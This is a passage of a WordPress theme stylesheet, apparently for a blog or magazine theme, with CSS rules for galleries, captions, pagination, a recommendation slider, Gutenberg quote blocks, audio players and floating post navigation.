    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: block;
    float: left;
    width: 100%;
    padding: 0 5px;
    position: relative;
    margin-bottom: 20px;
}
.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery-columns-2 .gallery-item:nth-child(2n+1) {
    clear: left;
}
.gallery-columns-3 .gallery-item {
    width: 33.33%;
}
.gallery-columns-3 .gallery-item:nth-child(3n+1) {
    clear: left;
}
.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery-columns-4 .gallery-item:nth-child(4n+1) {
    clear: left;
}
.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery-columns-5 .gallery-item:nth-child(5n+1) {
    clear: left;
}
.gallery-columns-6 .gallery-item {
    width: 16.66%;
}
.gallery-columns-6 .gallery-item:nth-child(6n+1) {
    clear: left;
}
.gallery-columns-7 .gallery-item {
    width: 14.28%;
}
.gallery-columns-7 .gallery-item:nth-child(7n+1) {
    clear: left;
}
.gallery-columns-8 .gallery-item {
    width: 12.5%;
}
.gallery-columns-8 .gallery-item:nth-child(8n+1) {
    clear: left;
}
.gallery-columns-9 .gallery-item {
    width: 11.11%;
}
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left;
}
.gallery-caption {
    display: block;
    background: #000;
    background: rgba(0, 0, 0, .74);
    color: #fff;
    font-size: 85%;
    line-height: 1.22857143;
    position: absolute;
    bottom: 0;
    left: 5px;
    right: 5px;
    padding: 15px;
    text-align: left;
}
.widget .gallery .gallery-caption {
    display: none;
    visibility: hidden;
    opacity: 0;
}
@media only screen and (max-width: 991px) {
    body .gallery .gallery-item {
        width: 50%;
        clear: none !important;
    }
    body .gallery.gallery-columns-1 .gallery-item {
        width: 100%;
    }
    body .gallery .gallery-item:nth-child(2n+1) {
        clear: left !important;
    }
}
nav.navigation.pagination {
    display: block;
    text-align: center;
}
.nav-links .page-numbers {
    background: transparent;
    display: inline-block;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border: 1px solid #ccc;
    margin-right: 7px;
    padding-left: 20px;
    padding-right: 20px;
    min-width: 50px;
}
.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.nav-links .page-numbers:focus {
    background: #3c3c42;
    color: #fff;
    border-color: #3c3c42;
}
.recent-blog {
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}
.updated:not(.published) {
    display: none;
}
.bg-shadow {
    position: relative;
    border: 1px solid #e8e8e8;
}
.entry-content iframe {
    margin: 0 auto;
    text-align: center;
    vertical-align: bottom;
    width: 100%;
}
.entry-content {
    font-family: 'Roboto', sans-serif;
}
.entry-content ol, .entry-content ul {
    list-style-position: inside;
}
.bg-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    display: block;
    width: 100%;
}
.bg-image-0 {
    height: 55px;
}
.bg-image-1 {
    height: 110px;
}
.bg-image-2 {
    height: 200px;
}
.post-tags {
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
    .site-branding .site-title {
        font-size: 30px;
    }
    .entry-header .entry-title {
        font-size: 24px;
    }
    .comment-form-author, .comment-form-email {
        width: 100%;
        padding: 0;
    }
    .comment-metadata {
        margin-bottom: 0;
    }
    .comments-area .comment-content p,
    .comments-area .reply {
        margin-bottom: 10px;
    }
    .gallery-caption {
        padding-left: 25px;
        padding-right: 25px;
    }
    .twp-knight-article {
        margin-bottom: 30px;
        padding: 30px 20px;
    }
    .twp-knight-article .article-header {
        padding: 0 0 20px;
    }
    .site-content .twp-knight-article .entry-content .twp-content-image,
    .site-content .twp-knight-article .entry-content .twp-content-details {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
    }
    .site-content .twp-knight-article .entry-content .twp-content-image a {
        margin: 0 auto;
    }
}
@media screen and (max-width: 991px) {
    .menu-active .top-header {
        height: 100%;
    }
}
@media screen and (max-width: 600px) {
    .main-navigation .toggle-menu {
        height: 50px;
    }
    .social-icons ul li a:after {
        height: 40px;
        line-height: 40px;
    }
}
@media only screen and (max-width: 480px) {
    .widget .search-form label {
        width: 100%;
        margin-bottom: 15px;
    }
    .widget .search-form .search-submit {
        width: 100%;
    }
}
.page-inner-title.inner-banner,
.cover-stories-bg {
    background-repeat: no-repeat;
    background-attachment: fixed;
}
.scroll-up:hover,
.scroll-up:focus,
.btn-link-primary {
    background: #d72828;
    color: #fff;
}
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #000;
    border: 1px solid #000;
    color: #fff;
}
.btn-link:link:hover,
.btn-link:visited:hover {
    color: #d72828;
}
.btn-link {
    border-color: #d72828;
}
@media only screen and (min-width: 992px) {
    .main-navigation .menu > ul > li:hover > a,
    .main-navigation .menu > ul > li:focus > a,
    .main-navigation .menu > ul > li.current-menu-item > a {
        color: #d72828;
    }
}
@media only screen and (max-width: 991px) {
    .main-navigation .bg-image-2 {
        width: 60px !important;
        height: 60px;
    }
    .main-navigation .post.mega-menu-post {
        padding: 10px 20px;
    }
}
@media only screen and (max-width: 767px) {
    .top-bar .tm-social-share {
        text-align: center;
    }
    .top-bar .social-icons ul li {
        display: inline-block;
        float: none;
    }
    .site-branding .site-title {
        font-size: 30px;
    }
    .site-branding .site-description {
        margin: 0 auto;
    }
    .entry-header .entry-title {
        font-size: 24px;
    }
    .read-more,
    .more-link {
        padding: 5px 20px;
        margin: 10px auto;
        -webkit-border-radius: 25px 25px 25px 25px;
        border-radius: 25px 25px 25px 25px;
    }
    .comment-form-author, .comment-form-email {
        width: 100%;
        padding: 0;
    }
    .comment-metadata {
        margin-bottom: 0;
    }
    .comments-area .comment-content p,
    .comments-area .reply {
        margin-bottom: 10px;
    }
    body .bg-image-3 {
        max-width: 290px;
        margin-left: auto;
        margin-right: auto;
    }
    .gallery-caption {
        padding-left: 25px;
        padding-right: 25px;
    }
}
.admin-bar .nav-affix .top-header {
    top: 32px;
}
@media screen and (max-width: 991px) {
    .nav-affix.mmenu-active .top-header {
        height: 100%;
        overflow-y: scroll;
    }
}
@media screen and (max-width: 600px) {
    .admin-bar .nav-affix .top-header {
        top: 0;
    }
}
@media only screen and (max-width: 480px) {
    .widget .search-form label {
        width: 100%;
        margin-bottom: 15px;
    }
    .widget .search-form .search-submit {
        width: 100%;
    }
}
.load-more-posts {
    text-align: center;
}
.load-more-posts .btn-link,
.load-more-posts .btn-link:link,
.load-more-posts .btn-link:visited {
    color: #333;
}
.ajax-loader {
    border: 3px solid #f3f3f3;
    border-radius: 50%;
    border-top: 3px solid #fd5b66;
    display: none;
    width: 20px;
    height: 20px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
    vertical-align: middle;
    margin-top: -4px;
}
.ajax-loader-enabled {
    display: inline-block;
}
.btn-load-more:hover .ajax-loader,
.btn-load-more:focus .ajax-loader {
    border-top-color: #33363b;
}
@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}
@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
.bg-image-3 {
    width: 100%;
    height: 300px;
}
.image-block {
    display: table;
    position: relative;
}
.image-block:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, .4);
    z-index: 1;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}
.image-block:hover:before,
.image-block:focus:before {
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
}
.image-block h3 {
    display: table-cell;
    position: relative;
    text-align: center;
    vertical-align: middle;
    z-index: 1;
}
.image-block h3:before {
    content: "";
    display: block;
    height: 1px;
    width: 80%;
    margin: 0 auto;
    background: white;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    z-index: -1;
}
.image-block h3 span {
    background: #fff;
    display: inline-block;
    max-width: 180px;
    margin: 0 auto;
    padding: 20px 15px;
    width: 100%;
}
.site .top-bar,
.site .main-navigation .menu .menu-mobile li .sub-menu,
.site .main-navigation .menu .menu-mobile li .children,
.site .main-navigation .menu .menu-mobile li,
.site .bordered-widget-title.widget-title,
.site .breadcrumbs,
.site .nav-links,
.site .nav-previous,
.site .nav-next,
.site .comment-reply-title {
    border-color: #efefef;
}
@media screen and (min-width: 1500px) {
    .site .container,
    .site .site-content {
        width: 1270px;
    }
    .container.container-sm {
        width: 1170px;
    }
}
.cover-stories-featured {
    background: #161f30;
}
.boxed-layout .cover-stories-featured {
    background: #fff;
}
.cover-stories-bg {
    padding: 120px 0;
}
.article-featured,
.article-featured a {
    color: #f1f1f1;
}
.section-details {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    z-index: 1;
}
.section-details .section-title {
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
    margin-bottom: 50px;
}
.cover-stories-featured .section-details .section-title {
    text-align: left;
}
.cover-stories-featured .twp-content-details .continue-reading:after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    width: 15px;
    height: 15px;
    position: absolute;
    right: -12px;
    top: 7px;
    border: 0;
}
.cover-stories-featured .twp-content-details .continue-reading:before,
.cover-stories-featured .twp-content-details .continue-reading:after {
    background: #d72828;
}
.cover-stories-others {
    padding-top: 40px;
    padding-bottom: 40px;
    margin-bottom: 40px;
}
.cover-stories-others .entry-meta {
    margin-top: 15px;
}
.recommendation-panel-handle {
    background-color: #ffffff;
    color: #313131;
    position: fixed;
    z-index: 9;
    left: 30px;
    bottom: 30px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    opacity: 0;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}
.recommendation-panel-handle.rec-panel-active {
    opacity: 1;
}
.recommendation-panel-content {
    opacity: 0;
    padding: 15px 30px;
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
    background: #fff;
    z-index: 9;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}
.recommendation-panel-disabled .recommendation-panel-content {
    -webkit-transform: translateY(80px);
    -moz-transform: translateY(80px);
    -o-transform: translateY(80px);
    -ms-transform: translateY(80px);
    transform: translateY(80px);
    -webkit-transition: transform 0.5s linear;
    -moz-transition: transform 0.5s linear;
    -o-transition: transform 0.5s linear;
    transition: transform 0.5s linear;
}
.recommendation-panel-open,
.recommendation-panel-close {
    cursor: pointer;
    font-size: 22px;
}
.recommendation-panel-close {
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 50px;
}
.recommendation-panel-close,
.recommendation-panel-slider {
    display: block;
    float: left;
}
.recommendation-panel-slider {
    width: 90%;
    width: calc(100% - 160px);
    margin-left: auto;
    margin-right: auto;
    float: none;
}
.slide-item-image {
    width: 55px;
    margin-left: 10px;
    margin-right: 10px;
    float: left;
}
.slide-item-details {
    display: -webkit-box;
    overflow: hidden;
    height: 48px;
    -webkit-line-clamp: 3;
}
.slide-item-details h3 {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.23077;
    padding-right: 0;
    margin: 0;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-prev,
.owl-carousel.recommendation-slides .owl-nav > div.owl-next {
    background: #d5dbe4;
    border: 0;
    position: absolute;
    top: 50%;
    margin: -18px auto 0;
    border-radius: 100%;
    height: 30px;
    line-height: 30px;
    width: 30px;
    font-size: 19px;
    color: #000;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-prev {
    left: -40px;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-next {
    right: -40px;
}
.suggested-article {
    display: table;
    width: 100%;
    height: 100%;
    margin-bottom: 15px;
}
.suggested-article .post-image,
.suggested-article .related-content {
    display: table-cell;
    vertical-align: middle;
}
.suggested-article .post-image {
    width: 110px;
}
.suggested-article .related-content {
    padding: 15px;
}
.post-featured-image {
    margin-bottom: 20px;
}
/*Gutenberg Fix*/
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}
.wp-block-quote {
    margin: 30px 0 30px 0 !important;
    padding: 50px !important;
    font-style: normal;
    text-align: left;
    quotes: none;
    box-sizing: border-box;
    font-weight: 400;
    position: relative;
    border-left: 0 !important;
    background: #ff2222;
    color: #fff;
}
.wp-block-quote:before {
    content: "";
    background-image: url(assets/icons/icon-quote-top.svg);
    width: 40px;
    height: 41px;
    position: absolute;
    top: 10px;
    left: 40px;
    padding: 0;
    color: #fff;
    background-color: transparent;
    margin: 0 auto;
}
.wp-block-quote:after {
    content: none;
    display: none;
}
.wp-block-quote cite {
    font-size: 14px;
    font-style: normal;
    color: #fff;
}
.wp-block-quote.is-style-large {
    margin-bottom: 23px;
    margin-top: 0 !important;
}
.wp-block-quote.is-style-large p {
    font-size: 24px !important;
    line-height: 1.5 !important;
}
.wp-block-quote p {
    color: #fff !important;
    line-height: 25px !important;
}
.wp-block-quote a {
    color: #fff;
}
.wp-block-quote a:hover {
    color: #fff;
}
.wp-block-table td {
    padding: 10px 15px;
}
@media only screen and (min-width: 768px) {
    .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }
    .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }
    .alignwide img,
    .alignfull img {
        display: block;
        margin: 0 auto;
    }
}
.entry-audio .mejs-container {
    width: 100% !important;
}
.entry-audio .mejs-container:not(.mejs-video) {
    height: 193px !important;
}
.entry-audio .mejs-container,
.entry-audio .mejs-container .mejs-controls,
.entry-audio .mejs-embed, .mejs-embed body,
.entry-audio .mejs-container .mejs-controls,
.entry-audio .wp-playlist .mejs-container .mejs-controls {
    background: #161f30 !important;
}
.entry-audio .mejs-controls {
    height: auto !important;
    padding: 0 100px 61px !important;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
body .site button[aria-label="Play"]:hover,
body .site button[aria-label="Play"]:focus,
body .site button[aria-label="Pause"]:hover,
body .site button[aria-label="Pause"]:focus,
body .site button[aria-label="Mute"]:hover,
body .site button[aria-label="Mute"]:focus {
    background-color: transparent !important;
}
.related-articles {
    margin-top: 20px;
}
.section-intro {
    background: #fafafa;
}
.menu-description {
    background: #ff2222;
    color: #fff;
    padding: 4px 12px;
    border-radius: 4px;
    margin-left: 10px;
    font-size: 12px;
}
.menu-description:hover,
.menu-description:focus {
    filter: alpha(opacity=75);
    opacity: .75;
}
.wp-block-gallery.columns-1{
    display: block;
}
ul.wp-block-gallery.columns-1,
.wp-block-gallery .blocks-gallery-grid,
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}
.error404 .page-inner-title .entry-header .col-md-10{
    width: 100%;
}
.error404 .page-inner-title .entry-header .entry-title{
    text-align: center;
}
@media screen and (max-width: 767px) {
    .site .page-inner-title.inner-banner{
        background-color: #fff;
        background-attachment: scroll;
        background-size: 120%;
        padding: 50px 0;
    }
}
.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
    -o-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    -webkit-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -moz-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    -o-transition: all .4s cubic-bezier(.24, .6, .25, 1);
    transition: all .4s cubic-bezier(.24, .6, .25, 1);
}
.floating-post-navigation img{
    filter: alpha(opacity=65);
    opacity: .65;
}
.floating-navigation-prev {
    right: calc(100% - 50px);
}
.floating-navigation-prev:hover {
    right: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-navigation-next {
    left: calc(100% - 50px);
}
.floating-navigation-next:hover {
    left: calc(100% - 339px);
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, .1);
}
.floating-post-navigation img {
    object-fit: cover;
    position: absolute;
    top: 0;
    height: 100% !important;
}
.floating-navigation-prev img {
    right: 50px;
}
.floating-navigation-next img {
    left: 50px;
}
.floating-post-navigation a{
    color: inherit;
}
.floating-post-navigation a:hover,
.floating-post-navigation a:focus{
    color: inherit !important;
}
.floating-post-navigation .floating-navigation-label {
    position: absolute;
    top: 0;
    writing-mode: vertical-rl;
    right: 0;
    height: 100%;
    text-align: center;
    width: 50px;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 12px;
    z-index: 2;
    letter-spacing: 3px;
}
.floating-navigation-next .floating-navigation-label {
    right: auto;
    left: 0;
}
.floating-post-navigation .floating-navigation-title {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 20px;
    width: 100%;
    padding: 20px 60px 20px 20px;
    z-index: 2;
}
.floating-navigation-next .floating-navigation-title {
    padding: 20px 20px 20px 60px;
}
.widget_text a:not(.more-link):not(.button) {
    text-decoration: underline;
}